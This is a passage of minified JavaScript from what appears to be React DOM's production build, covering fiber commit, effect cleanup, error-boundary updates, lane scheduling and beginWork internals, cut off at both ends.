Se(Ce),t=e.flags,t&4096?(e.flags=t&-4097|64,e):null;case 19:return Se(Ce),null;case 4:return nn(),null;case 10:return Xi(e),null;case 23:case 24:return Du(),null;default:return null}}function yu(e,t){try{var n="",r=t;do n+=Pa(r),r=r.return;while(r);var i=n}catch(u){i=`
Error generating stack: `+u.message+`
`+u.stack}return{value:e,source:t,stack:i}}function gu(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Ks=typeof WeakMap=="function"?WeakMap:Map;function ra(e,t,n){n=vt(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){$r||($r=!0,Tu=r),gu(e,t)},n}function ia(e,t,n){n=vt(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var i=t.value;n.payload=function(){return gu(e,t),r(i)}}var u=e.stateNode;return u!==null&&typeof u.componentDidCatch=="function"&&(n.callback=function(){typeof r!="function"&&(et===null?et=new Set([this]):et.add(this),gu(e,t));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}var bs=typeof WeakSet=="function"?WeakSet:Set;function ua(e){var t=e.ref;if(t!==null)if(typeof t=="function")try{t(null)}catch(n){kt(e,n)}else t.current=null}function qs(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(t.flags&256&&e!==null){var n=e.memoizedProps,r=e.memoizedState;e=t.stateNode,t=e.getSnapshotBeforeUpdate(t.elementType===t.type?n:be(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:t.flags&256&&Vi(t.stateNode.containerInfo);return;case 5:case 6:case 4:case 17:return}throw Error(f(163))}function Zs(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:if(t=n.updateQueue,t=t!==null?t.lastEffect:null,t!==null){e=t=t.next;do{if((e.tag&3)===3){var r=e.create;e.destroy=r()}e=e.next}while(e!==t)}if(t=n.updateQueue,t=t!==null?t.lastEffect:null,t!==null){e=t=t.next;do{var i=e;r=i.next,i=i.tag,i&4&&i&1&&(_a(n,e),rc(n,e)),e=r}while(e!==t)}return;case 1:e=n.stateNode,n.flags&4&&(t===null?e.componentDidMount():(r=n.elementType===n.type?t.memoizedProps:be(n.type,t.memoizedProps),e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),t=n.updateQueue,t!==null&&El(n,t,e);return;case 3:if(t=n.updateQueue,t!==null){if(e=null,n.child!==null)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}El(n,t,e)}return;case 5:e=n.stateNode,t===null&&n.flags&4&&nl(n.type,n.memoizedProps)&&e.focus();return;case 6:return;case 4:return;case 12:return;case 13:n.memoizedState===null&&(n=n.alternate,n!==null&&(n=n.memoizedState,n!==null&&(n=n.dehydrated,n!==null&&yo(n))));return;case 19:case 17:case 20:case 21:case 23:case 24:return}throw Error(f(163))}function oa(e,t){for(var n=e;;){if(n.tag===5){var r=n.stateNode;if(t)r=r.style,typeof r.setProperty=="function"?r.setProperty("display","none","important"):r.display="none";else{r=n.stateNode;var i=n.memoizedProps.style;i=i!=null&&i.hasOwnProperty("display")?i.display:null,r.style.display=Ju("display",i)}}else if(n.tag===6)n.stateNode.nodeValue=t?"":n.memoizedProps;else if((n.tag!==23&&n.tag!==24||n.memoizedState===null||n===e)&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}function la(e,t){if(Nt&&typeof Nt.onCommitFiberUnmount=="function")try{Nt.onCommitFiberUnmount(Hi,t)}catch{}switch(t.tag){case 0:case 11:case 14:case 15:case 22:if(e=t.updateQueue,e!==null&&(e=e.lastEffect,e!==null)){var n=e=e.next;do{var r=n,i=r.destroy;if(r=r.tag,i!==void 0)if(r&4)_a(t,n);else{r=t;try{i()}catch(u){kt(r,u)}}n=n.next}while(n!==e)}break;case 1:if(ua(t),e=t.stateNode,typeof e.componentWillUnmount=="function")try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(u){kt(t,u)}break;case 5:ua(t);break;case 4:fa(e,t)}}function aa(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function sa(e){return e.tag===5||e.tag===3||e.tag===4}function ca(e){e:{for(var t=e.return;t!==null;){if(sa(t))break e;t=t.return}throw Error(f(160))}var n=t;switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:t=t.containerInfo,r=!0;break;case 4:t=t.containerInfo,r=!0;break;default:throw Error(f(161))}n.flags&16&&(fn(t,""),n.flags&=-17);e:t:for(n=e;;){for(;n.sibling===null;){if(n.return===null||sa(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;n.tag!==5&&n.tag!==6&&n.tag!==18;){if(n.flags&2||n.child===null||n.tag===4)continue t;n.child.return=n,n=n.child}if(!(n.flags&2)){n=n.stateNode;break e}}r?wu(e,n,t):_u(e,n,t)}function wu(e,t,n){var r=e.tag,i=r===5||r===6;if(i)e=i?e.stateNode:e.stateNode.instance,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=yr));else if(r!==4&&(e=e.child,e!==null))for(wu(e,t,n),e=e.sibling;e!==null;)wu(e,t,n),e=e.sibling}function _u(e,t,n){var r=e.tag,i=r===5||r===6;if(i)e=i?e.stateNode:e.stateNode.instance,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(_u(e,t,n),e=e.sibling;e!==null;)_u(e,t,n),e=e.sibling}function fa(e,t){for(var n=t,r=!1,i,u;;){if(!r){r=n.return;e:for(;;){if(r===null)throw Error(f(160));switch(i=r.stateNode,r.tag){case 5:u=!1;break e;case 3:i=i.containerInfo,u=!0;break e;case 4:i=i.containerInfo,u=!0;break e}r=r.return}r=!0}if(n.tag===5||n.tag===6){e:for(var o=e,l=n,c=l;;)if(la(o,c),c.child!==null&&c.tag!==4)c.child.return=c,c=c.child;else{if(c===l)break e;for(;c.sibling===null;){if(c.return===null||c.return===l)break e;c=c.return}c.sibling.return=c.return,c=c.sibling}u?(o=i,l=n.stateNode,o.nodeType===8?o.parentNode.removeChild(l):o.removeChild(l)):i.removeChild(n.stateNode)}else if(n.tag===4){if(n.child!==null){i=n.stateNode.containerInfo,u=!0,n.child.return=n,n=n.child;continue}}else if(la(e,n),n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return,n.tag===4&&(r=!1)}n.sibling.return=n.return,n=n.sibling}}function Eu(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:var n=t.updateQueue;if(n=n!==null?n.lastEffect:null,n!==null){var r=n=n.next;do(r.tag&3)===3&&(e=r.destroy,r.destroy=void 0,e!==void 0&&e()),r=r.next;while(r!==n)}return;case 1:return;case 5:if(n=t.stateNode,n!=null){r=t.memoizedProps;var i=e!==null?e.memoizedProps:r;e=t.type;var u=t.updateQueue;if(t.updateQueue=null,u!==null){for(n[wr]=r,e==="input"&&r.type==="radio"&&r.name!=null&&Ku(n,r),ai(e,i),t=ai(e,r),i=0;i<u.length;i+=2){var o=u[i],l=u[i+1];o==="style"?eo(n,l):o==="dangerouslySetInnerHTML"?Xu(n,l):o==="children"?fn(n,l):de(n,o,l,t)}switch(e){case"input":ti(n,r);break;case"textarea":Zu(n,r);break;case"select":e=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,u=r.value,u!=null?Ut(n,!!r.multiple,u,!1):e!==!!r.multiple&&(r.defaultValue!=null?Ut(n,!!r.multiple,r.defaultValue,!0):Ut(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(t.stateNode===null)throw Error(f(162));t.stateNode.nodeValue=t.memoizedProps;return;case 3:n=t.stateNode,n.hydrate&&(n.hydrate=!1,yo(n.containerInfo));return;case 12:return;case 13:t.memoizedState!==null&&(Ou=Le(),oa(t.child,!0)),da(t);return;case 19:da(t);return;case 17:return;case 23:case 24:oa(t,t.memoizedState!==null);return}throw Error(f(163))}function da(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new bs),t.forEach(function(r){var i=oc.bind(null,e,r);n.has(r)||(n.add(r),r.then(i,i))})}}function Ys(e,t){return e!==null&&(e=e.memoizedState,e===null||e.dehydrated!==null)?(t=t.memoizedState,t!==null&&t.dehydrated===null):!1}var Gs=Math.ceil,Br=Q.ReactCurrentDispatcher,Su=Q.ReactCurrentOwner,oe=0,Re=null,Me=null,De=0,jt=0,ku=pt(0),xe=0,Vr=null,un=0,Hn=0,on=0,Cu=0,Pu=null,Ou=0,Mu=1/0;function ln(){Mu=Le()+500}var H=null,$r=!1,Tu=null,et=null,wt=!1,Kn=null,bn=90,xu=[],Nu=[],it=null,qn=0,Lu=null,Wr=-1,ut=0,Hr=0,Zn=null,Kr=!1;function Qe(){return oe&48?Le():Wr!==-1?Wr:Wr=Le()}function _t(e){if(e=e.mode,!(e&2))return 1;if(!(e&4))return Jt()===99?1:2;if(ut===0&&(ut=un),Us.transition!==0){Hr!==0&&(Hr=Pu!==null?Pu.pendingLanes:0),e=ut;var t=4186112&~Hr;return t&=-t,t===0&&(e=4186112&~e,t=e&-e,t===0&&(t=8192)),t}return e=Jt(),oe&4&&e===98?e=ar(12,ut):(e=Ba(e),e=ar(e,ut)),e}function Et(e,t,n){if(50<qn)throw qn=0,Lu=null,Error(f(185));if(e=br(e,t),e===null)return null;sr(e,t,n),e===Re&&(on|=t,xe===4&&an(e,De));var r=Jt();t===1?oe&8&&!(oe&48)?Fu(e):(He(e,n),oe===0&&(ln(),Ye())):(!(oe&4)||r!==98&&r!==99||(it===null?it=new Set([e]):it.add(e)),He(e,n)),Pu=e}function br(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}function He(e,t){for(var n=e.callbackNode,r=e.suspendedLanes,i=e.pingedLanes,u=e.expirationTimes,o=e.pendingLanes;0<o;){var l=31-ct(o),c=1<<l,g=u[l];if(g===-1){if(!(c&r)||c&i){g=t,Vt(c);var V=_e;u[l]=10<=V?g+250:6<=V?g+5e3:-1}}else g<=t&&(e.expiredLanes|=c);o&=~c}if(r=En(e,e===Re?De:0),t=_e,r===0)n!==null&&(n!==Zi&&bi(n),e.callbackNode=null,e.callbackPriority=0);else{if(n!==null){if(e.callbackPriority===t)return;n!==Zi&&bi(n)}t===15?(n=Fu.bind(null,e),tt===null?(tt=[n],Cr=Ki(kr,yl)):tt.push(n),n=Zi):t===14?n=Fn(99,Fu.bind(null,e)):(n=Va(t),n=Fn(n,pa.bind(null,e))),e.callbackPriority=t,e.callbackNode=n}}function pa(e){if(Wr=-1,Hr=ut=0,oe&48)throw Error(f(327));var t=e.callbackNode;if(St()&&e.callbackNode!==t)return null;var n=En(e,e===Re?De:0);if(n===0)return null;var r=n,i=oe;oe|=16;var u=ya();(Re!==e||De!==r)&&(ln(),sn(e,r));do try{ec();break}catch(l){va(e,l)}while(1);if(Gi(),Br.current=u,oe=i,Me!==null?r=0:(Re=null,De=0,r=xe),un&on)sn(e,0);else if(r!==0){if(r===2&&(oe|=64,e.hydrate&&(e.hydrate=!1,Vi(e.containerInfo)),n=Co(e),n!==0&&(r=Yn(e,n))),r===1)throw t=Vr,sn(e,0),an(e,n),He(e,Le()),t;switch(e.finishedWork=e.current.alternate,e.finishedLanes=n,r){case 0:case 1:throw Error(f(345));case 2:It(e);break;case 3:if(an(e,n),(n&62914560)===n&&(r=Ou+500-Le(),10<r)){if(En(e,0)!==0)break;if(i=e.suspendedLanes,(i&n)!==n){Qe(),e.pingedLanes|=e.suspendedLanes&i;break}e.timeoutHandle=rl(It.bind(null,e),r);break}It(e);break;case 4:if(an(e,n),(n&4186112)===n)break;for(r=e.eventTimes,i=-1;0<n;){var o=31-ct(n);u=1<<o,o=r[o],o>i&&(i=o),n&=~u}if(n=i,n=Le()-n,n=(120>n?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*Gs(n/1960))-n,10<n){e.timeoutHandle=rl(It.bind(null,e),n);break}It(e);break;case 5:It(e);break;default:throw Error(f(329))}}return He(e,Le()),e.callbackNode===t?pa.bind(null,e):null}function an(e,t){for(t&=~Cu,t&=~on,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-ct(t),r=1<<n;e[n]=-1,t&=~r}}function Fu(e){if(oe&48)throw Error(f(327));if(St(),e===Re&&e.expiredLanes&De){var t=De,n=Yn(e,t);un&on&&(t=En(e,t),n=Yn(e,t))}else t=En(e,0),n=Yn(e,t);if(e.tag!==0&&n===2&&(oe|=64,e.hydrate&&(e.hydrate=!1,Vi(e.containerInfo)),t=Co(e),t!==0&&(n=Yn(e,t))),n===1)throw n=Vr,sn(e,0),an(e,t),He(e,Le()),n;return e.finishedWork=e.current.alternate,e.finishedLanes=t,It(e),He(e,Le()),null}function Xs(){if(it!==null){var e=it;it=null,e.forEach(function(t){t.expiredLanes|=24&t.pendingLanes,He(t,Le())})}Ye()}function ha(e,t){var n=oe;oe|=1;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}}function ma(e,t){var n=oe;oe&=-2,oe|=8;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}}function qr(e,t){ke(ku,jt),jt|=t,un|=t}function Du(){jt=ku.current,Se(ku)}function sn(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Fs(n)),Me!==null)for(n=Me.return;n!==null;){var r=n;switch(r.tag){case 1:r=r.type.childContextTypes,r!=null&&Er();break;case 3:nn(),Se(je),Se(Ne),uu();break;case 5:nu(r);break;case 4:nn();break;case 13:Se(Ce);break;case 19:Se(Ce);break;case 10:Xi(r);break;case 23:case 24:Du()}n=n.return}Re=e,Me=Ct(e.current,null),De=jt=un=t,xe=0,Vr=null,Cu=on=Hn=0}function va(e,t){do{var n=Me;try{if(Gi(),Un.current=zr,jr){for(var r=Oe.memoizedState;r!==null;){var i=r.queue;i!==null&&(i.pending=null),r=r.next}jr=!1}if(zn=0,Te=Fe=Oe=null,Qn=!1,Su.current=null,n===null||n.return===null){xe=1,Vr=t,Me=null;break}e:{var u=e,o=n.return,l=n,c=t;if(t=De,l.flags|=2048,l.firstEffect=l.lastEffect=null,c!==null&&typeof c=="object"&&typeof c.then=="function"){var g=c;if(!(l.mode&2)){var V=l.alternate;V?(l.updateQueue=V.updateQueue,l.memoizedState=V.memoizedState,l.lanes=V.lanes):(l.updateQueue=null,l.memoizedState=null)}var ae=(Ce.current&1)!==0,L=o;do{var Z;if(Z=L.tag===13){var le=L.memoizedState;if(le!==null)Z=le.dehydrated!==null;else{var ue=L.memoizedProps;Z=ue.fallback===void 0?!1:ue.unstable_avoidThisFallback!==!0?!0:!ae}}if(Z){var v=L.updateQueue;if(v===null){var d=new Set;d.add(g),L.updateQueue=d}else v.add(g);if(!(L.mode&2)){if(L.flags|=64,l.flags|=16384,l.flags&=-2981,l.tag===1)if(l.alternate===null)l.tag=17;else{var m=vt(-1,1);m.tag=2,yt(l,m)}l.lanes|=1;break e}c=void 0,l=t;var P=u.pingCache;if(P===null?(P=u.pingCache=new Ks,c=new Set,P.set(g,c)):(c=P.get(g),c===void 0&&(c=new Set,P.set(g,c))),!c.has(l)){c.add(l);var M=uc.bind(null,u,g,l);g.then(M,M)}L.flags|=4096,L.lanes=t;break e}L=L.return}while(L!==null);c=Error((At(l.type)||"A React component")+` suspended while rendering, but no fallback UI was specified.

Add a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.`)}xe!==5&&(xe=2),c=yu(c,l),L=o;do{switch(L.tag){case 3:u=c,L.flags|=4096,t&=-t,L.lanes|=t;var ce=ra(L,u,t);_l(L,ce);break e;case 1:u=c;var K=L.type,fe=L.stateNode;if(!(L.flags&64)&&(typeof K.getDerivedStateFromError=="function"||fe!==null&&typeof fe.componentDidCatch=="function"&&(et===null||!et.has(fe)))){L.flags|=4096,t&=-t,L.lanes|=t;var ve=ia(L,u,t);_l(L,ve);break e}}L=L.return}while(L!==null)}wa(n)}catch(pe){t=pe,Me===n&&n!==null&&(Me=n=n.return);continue}break}while(1)}function ya(){var e=Br.current;return Br.current=zr,e===null?zr:e}function Yn(e,t){var n=oe;oe|=16;var r=ya();Re===e&&De===t||sn(e,t);do try{Js();break}catch(i){va(e,i)}while(1);if(Gi(),oe=n,Br.current=r,Me!==null)throw Error(f(261));return Re=null,De=0,xe}function Js(){for(;Me!==null;)ga(Me)}function ec(){for(;Me!==null&&!js();)ga(Me)}function ga(e){var t=Sa(e.alternate,e,jt);e.memoizedProps=e.pendingProps,t===null?wa(e):Me=t,Su.current=null}function wa(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&2048){if(n=Hs(t),n!==null){n.flags&=2047,Me=n;return}e!==null&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}else{if(n=Ws(n,t,jt),n!==null){Me=n;return}if(n=t,n.tag!==24&&n.tag!==23||n.memoizedState===null||jt&1073741824||!(n.mode&4)){for(var r=0,i=n.child;i!==null;)r|=i.lanes|i.childLanes,i=i.sibling;n.childLanes=r}e!==null&&!(e.flags&2048)&&(e.firstEffect===null&&(e.firstEffect=t.firstEffect),t.lastEffect!==null&&(e.lastEffect!==null&&(e.lastEffect.nextEffect=t.firstEffect),e.lastEffect=t.lastEffect),1<t.flags&&(e.lastEffect!==null?e.lastEffect.nextEffect=t:e.firstEffect=t,e.lastEffect=t))}if(t=t.sibling,t!==null){Me=t;return}Me=t=e}while(t!==null);xe===0&&(xe=5)}function It(e){var t=Jt();return Lt(99,tc.bind(null,e,t)),null}function tc(e,t){do St();while(Kn!==null);if(oe&48)throw Error(f(327));var n=e.finishedWork;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(f(177));e.callbackNode=null;var r=n.lanes|n.childLanes,i=r,u=e.pendingLanes&~i;e.pendingLanes=i,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=i,e.mutableReadLanes&=i,e.entangledLanes&=i,i=e.entanglements;for(var o=e.eventTimes,l=e.expirationTimes;0<u;){var c=31-ct(u),g=1<<c;i[c]=0,o[c]=-1,l[c]=-1,u&=~g}if(it!==null&&!(r&24)&&it.has(e)&&it.delete(e),e===Re&&(Me=Re=null,De=0),1<n.flags?n.lastEffect!==null?(n.lastEffect.nextEffect=n,r=n.firstEffect):r=n:r=n.firstEffect,r!==null){if(i=oe,oe|=32,Su.current=null,zi=cr,o=Wo(),ji(o)){if("selectionStart"in o)l={start:o.selectionStart,end:o.selectionEnd};else e:if(l=(l=o.ownerDocument)&&l.defaultView||window,(g=l.getSelection&&l.getSelection())&&g.rangeCount!==0){l=g.anchorNode,u=g.anchorOffset,c=g.focusNode,g=g.focusOffset;try{l.nodeType,c.nodeType}catch{l=null;break e}var V=0,ae=-1,L=-1,Z=0,le=0,ue=o,v=null;t:for(;;){for(var d;ue!==l||u!==0&&ue.nodeType!==3||(ae=V+u),ue!==c||g!==0&&ue.nodeType!==3||(L=V+g),ue.nodeType===3&&(V+=ue.nodeValue.length),(d=ue.firstChild)!==null;)v=ue,ue=d;for(;;){if(ue===o)break t;if(v===l&&++Z===u&&(ae=V),v===c&&++le===g&&(L=V),(d=ue.nextSibling)!==null)break;ue=v,v=ue.parentNode}ue=d}l=ae===-1||L===-1?null:{start:ae,end:L}}else l=null;l=l||{start:0,end:0}}else l=null;Qi={focusedElem:o,selectionRange:l},cr=!1,Zn=null,Kr=!1,H=r;do try{nc()}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);Zn=null,H=r;do try{for(o=e;H!==null;){var m=H.flags;if(m&16&&fn(H.stateNode,""),m&128){var P=H.alternate;if(P!==null){var M=P.ref;M!==null&&(typeof M=="function"?M(null):M.current=null)}}switch(m&1038){case 2:ca(H),H.flags&=-3;break;case 6:ca(H),H.flags&=-3,Eu(H.alternate,H);break;case 1024:H.flags&=-1025;break;case 1028:H.flags&=-1025,Eu(H.alternate,H);break;case 4:Eu(H.alternate,H);break;case 8:l=H,fa(o,l);var ce=l.alternate;aa(l),ce!==null&&aa(ce)}H=H.nextEffect}}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);if(M=Qi,P=Wo(),m=M.focusedElem,o=M.selectionRange,P!==m&&m&&m.ownerDocument&&$o(m.ownerDocument.documentElement,m)){for(o!==null&&ji(m)&&(P=o.start,M=o.end,M===void 0&&(M=P),"selectionStart"in m?(m.selectionStart=P,m.selectionEnd=Math.min(M,m.value.length)):(M=(P=m.ownerDocument||document)&&P.defaultView||window,M.getSelection&&(M=M.getSelection(),l=m.textContent.length,ce=Math.min(o.start,l),o=o.end===void 0?ce:Math.min(o.end,l),!M.extend&&ce>o&&(l=o,o=ce,ce=l),l=Vo(m,ce),u=Vo(m,o),l&&u&&(M.rangeCount!==1||M.anchorNode!==l.node||M.anchorOffset!==l.offset||M.focusNode!==u.node||M.focusOffset!==u.offset)&&(P=P.createRange(),P.setStart(l.node,l.offset),M.removeAllRanges(),ce>o?(M.addRange(P),M.extend(u.node,u.offset)):(P.setEnd(u.node,u.offset),M.addRange(P)))))),P=[],M=m;M=M.parentNode;)M.nodeType===1&&P.push({element:M,left:M.scrollLeft,top:M.scrollTop});for(typeof m.focus=="function"&&m.focus(),m=0;m<P.length;m++)M=P[m],M.element.scrollLeft=M.left,M.element.scrollTop=M.top}cr=!!zi,Qi=zi=null,e.current=n,H=r;do try{for(m=e;H!==null;){var K=H.flags;if(K&36&&Zs(m,H.alternate,H),K&128){P=void 0;var fe=H.ref;if(fe!==null){var ve=H.stateNode;switch(H.tag){case 5:P=ve;break;default:P=ve}typeof fe=="function"?fe(P):fe.current=P}}H=H.nextEffect}}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);H=null,As(),oe=i}else e.current=n;if(wt)wt=!1,Kn=e,bn=t;else for(H=r;H!==null;)t=H.nextEffect,H.nextEffect=null,H.flags&8&&(K=H,K.sibling=null,K.stateNode=null),H=t;if(r=e.pendingLanes,r===0&&(et=null),r===1?e===Lu?qn++:(qn=0,Lu=e):qn=0,n=n.stateNode,Nt&&typeof Nt.onCommitFiberRoot=="function")try{Nt.onCommitFiberRoot(Hi,n,void 0,(n.current.flags&64)===64)}catch{}if(He(e,Le()),$r)throw $r=!1,e=Tu,Tu=null,e;return oe&8||Ye(),null}function nc(){for(;H!==null;){var e=H.alternate;Kr||Zn===null||(H.flags&8?so(H,Zn)&&(Kr=!0):H.tag===13&&Ys(e,H)&&so(H,Zn)&&(Kr=!0));var t=H.flags;t&256&&qs(e,H),!(t&512)||wt||(wt=!0,Fn(97,function(){return St(),null})),H=H.nextEffect}}function St(){if(bn!==90){var e=97<bn?97:bn;return bn=90,Lt(e,ic)}return!1}function rc(e,t){xu.push(t,e),wt||(wt=!0,Fn(97,function(){return St(),null}))}function _a(e,t){Nu.push(t,e),wt||(wt=!0,Fn(97,function(){return St(),null}))}function ic(){if(Kn===null)return!1;var e=Kn;if(Kn=null,oe&48)throw Error(f(331));var t=oe;oe|=32;var n=Nu;Nu=[];for(var r=0;r<n.length;r+=2){var i=n[r],u=n[r+1],o=i.destroy;if(i.destroy=void 0,typeof o=="function")try{o()}catch(c){if(u===null)throw Error(f(330));kt(u,c)}}for(n=xu,xu=[],r=0;r<n.length;r+=2){i=n[r],u=n[r+1];try{var l=i.create;i.destroy=l()}catch(c){if(u===null)throw Error(f(330));kt(u,c)}}for(l=e.current.firstEffect;l!==null;)e=l.nextEffect,l.nextEffect=null,l.flags&8&&(l.sibling=null,l.stateNode=null),l=e;return oe=t,Ye(),!0}function Ea(e,t,n){t=yu(n,t),t=ra(e,t,1),yt(e,t),t=Qe(),e=br(e,1),e!==null&&(sr(e,1,t),He(e,t))}function kt(e,t){if(e.tag===3)Ea(e,e,t);else for(var n=e.return;n!==null;){if(n.tag===3){Ea(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(et===null||!et.has(r))){e=yu(t,e);var i=ia(n,e,1);if(yt(n,i),i=Qe(),n=br(n,1),n!==null)sr(n,1,i),He(n,i);else if(typeof r.componentDidCatch=="function"&&(et===null||!et.has(r)))try{r.componentDidCatch(t,e)}catch{}break}}n=n.return}}function uc(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=Qe(),e.pingedLanes|=e.suspendedLanes&n,Re===e&&(De&n)===n&&(xe===4||xe===3&&(De&62914560)===De&&500>Le()-Ou?sn(e,0):Cu|=n),He(e,t)}function oc(e,t){var n=e.stateNode;n!==null&&n.delete(t),t=0,t===0&&(t=e.mode,t&2?t&4?(ut===0&&(ut=un),t=$t(62914560&~ut),t===0&&(t=4194304)):t=Jt()===99?1:2:t=1),n=Qe(),e=br(e,t),e!==null&&(sr(e,t,n),He(e,n))}var Sa;Sa=function(e,t,n){var r=t.lanes;if(e!==null)if(e.memoizedProps!==t.pendingProps||je.current)qe=!0;else if(n&r)qe=!!(e.flags&16384);else{switch(qe=!1,t.tag){case 3:bl(t),iu();break;case 5:Tl(t);break;case 1:Ie(t.type)&&Sr(t);break;case 4:tu(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value;var i=t.type._context;ke(Pr,i._currentValue),i._currentValue=r;break;case 13:if(t.memoizedState!==null)return n&t.child.childLanes?ql(e,t,n):(ke(Ce,Ce.current&1),t=rt(e,t,n),t!==null?t.sibling:null);ke(Ce,Ce.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&64){if(r)return Jl(e,t,n);t.flags|=64}if(i=t.memoizedState,i!==null&&(i.rendering=null,i.tail=null,i.lastEffect=null),ke(Ce,Ce.current),r)break;return null;case 23:case 24:return t.lanes=0,du(e,t,n)}return rt(e,t,n)}else qe=!1;switch(t.lanes=0,t.tag){case 2:if(r=t.type,e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,i=Xt(t,Ne.current),tn(t,n),i=lu(null,t,r,e,i,n),t.flags|=1,typeof i=="object"&&i!==null&&typeof i.render=="function"&&i.$$typeof===void 0){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,Ie(r)){var u=!0;Sr(t)}else u=!1;t.memoizedState=i.state!==null&&i.state!==void 0?i.state:null,Ji(t);var o=r.getDerivedStateFromProps;typeof o=="function"&&Tr(t,r,o,e),i.updater=xr,t.stateNode=i,i._reactInternals=t,eu(t,r,e,n),t=hu(null,t,r,!0,u,n)}else t.tag=0,Ue(null,t,i,n),t=t.child;return t;case 16:i=t.elementType;e:{switch(e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,u=i._init,i=u(i._payload),t.type=i,u=t.tag=ac(i),e=be(i,e),u){case 0:t=pu(null,t,i,e,n);break e;case 1:t=Kl(null,t,i,e,n);break e;case 11:t=Vl(null,t,i,e,n);break e;case 14:t=$l(null,t,i,be(i.type,e),r,n);break e}throw Error(f(306,i,""))}return t;case 0:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),pu(e,t,r,i,n);case 1:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),Kl(e,t,r,i,n);case 3:if(bl(t),r=t.updateQueue,e===null||r===null)throw Error(f(282));if(r=t.pendingProps,i=t.memoizedState,i=i!==null?i.element:null,wl(e,t),Dn(t,r,null,n),r=t.memoizedState.element,r===i)iu(),t=rt(e,t,n);else{if(i=t.stateNode,(u=i.hydrate)&&(gt=qt(t.stateNode.containerInfo.firstChild),nt=t,u=Xe=!0),u){if(e=i.mutableSourceEagerHydrationData,e!=null)for(i=0;i<e.length;i+=2)u=e[i],u._workInProgressVersionPrimary=e[i+1],rn.push(u);for(n=Ml(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|1024,n=n.sibling}else Ue(e,t,r,n),iu();t=t.child}return t;case 5:return Tl(t),e===null&&ru(t),r=t.type,i=t.pendingProps,u=e!==null?e.memoizedProps:null,o=i.children,Bi(r,i)?o=null:u!==null&&Bi(r,u)&&(t.flags|=16),Hl(e,t),Ue(e,t,o,n),t.child;case 6:return e===null&&ru(t),null;case 13:return ql(e,t,n);case 4:return tu(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Fr(t,null,r,n):Ue(e,t,r,n),t.child;case 11:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),Vl(e,t,r,i,n);case 7:return Ue(e,t,t.pendingProps,n),t.child;case 8:return Ue(e,t,t.pendingProps.children,n),t.child;case 12:return Ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,i=t.pendingProps,o=t.memoizedProps,u=i.value;var l=t.type._context;if(ke(Pr,l._currentValue),l._currentValue=u,o!==null)if(l=o.value,u=Ve(l,u)?0:(typeof r._calculateChangedBits=="function"?r._calculateChangedBits(l,u):1073741823)|0,u===0){if(o.children===i.children&&!je.current){t=rt(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var 